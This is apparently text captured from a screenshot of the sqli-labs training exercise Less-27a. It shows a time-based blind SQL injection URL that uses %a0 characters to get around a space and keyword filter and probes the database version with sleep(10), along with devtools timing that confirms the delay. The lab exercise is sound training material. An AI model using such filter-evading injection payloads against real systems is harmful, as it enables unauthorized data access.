 192.168.84.233/sqli-labs/Less-27a/?id=1%22%a0and%a0if(substr((select%a0@@version),1,1)=%275%27,sleep(10),false)%a0and%a0%221%22=%221
Welcome Dhakkan
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1"�and�if(substr((�@@version),1,1)='5',sleep(10),false)�and�"1"="1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s 7.68 s
200 GET 192.168.84.233 /sqli-labs/Less-27a/?id=1%22%a0and%a0if(substr((select%a0@@version),1,1)=%275%27,sl... document html 1.13 KB 914 B 10026 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B